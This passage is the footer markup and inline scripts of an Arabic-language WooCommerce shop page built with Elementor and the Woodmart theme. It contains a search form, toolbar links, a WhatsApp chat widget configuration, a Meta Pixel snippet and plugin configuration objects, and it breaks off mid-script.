					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>ابدأ كتابة أسم المنتج لرؤية المنتجات التي تبحث عنها.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function($){
            // منع أي سكريبت يغيّر طريقة الدفع بعد تحميل الصفحة
            $(document.body).on('updated_checkout', function(){
                $('input[name="payment_method"][value="cod"]').prop('checked', true);
            });
        });
    </script>
    			<link rel="stylesheet" id="wd-bottom-toolbar-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-2/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					المتجر				</span>
			</a>
		</div>
		
								<link rel="stylesheet" id="wd-mod-sticky-sidebar-opener-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-sticky-sidebar-opener.min.css?ver=8.0.6" type="text/css" media="all" /> 			
			<div class="wd-toolbar-sidebar wd-tools-element wd-hide-lg">
				<a href="#" rel="nofollow">
											<span class="wd-tools-icon"></span>
										<span class="wd-toolbar-label">
						الشريط الجانبي					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="قائمة المفضلة">
			<a href="https://be-stylish.net/2022/02/01/choosing-an-image-croping-and-editing-program/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					المفضلة				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سلتي">
			<a href="https://be-stylish.net/shopping-cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
						</span>
				<span class="wd-toolbar-label">
					سلة التسوق				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-3/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/be-stylish.net\/2022\/02\/01\/choosing-an-image-croping-and-editing-program\/","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"}}}</script><link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"777653bda7","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"fff0260a6a","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"91108060c7"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"fff0260a6a","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"91108060c7"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1b1dc9aca9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":33341,"title":"Choosing%20an%20Image%20Croping%20and%20editing%20Program%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1b1dc9aca9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":33341,"title":"Choosing%20an%20Image%20Croping%20and%20editing%20Program%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_9e6043ab1822b30ccb16c2b9a0636033","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0645\u0639\u0627\u0644\u062c\u0629","added_to_cart":"\u062a\u0645\u062a \u0623\u0636\u0627\u0641\u0647 \u0627\u0644\u0645\u0646\u062a\u062c \u0628\u0646\u062c\u0627\u062d \u0625\u0644\u0649 \u0639\u0631\u0628\u0647 \u0627\u0644\u062a\u0633\u0648\u0642 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643.","continue_shopping":"\u0645\u0648\u0627\u0635\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","go_to_checkout":"\u0627\u0644\u062f\u0641\u0639","loading":"\u062c\u0627\u0631 \u0627\u0644\u062a\u062d\u0645\u064a\u0644...","countdown_days":"\u0623\u064a\u0627\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 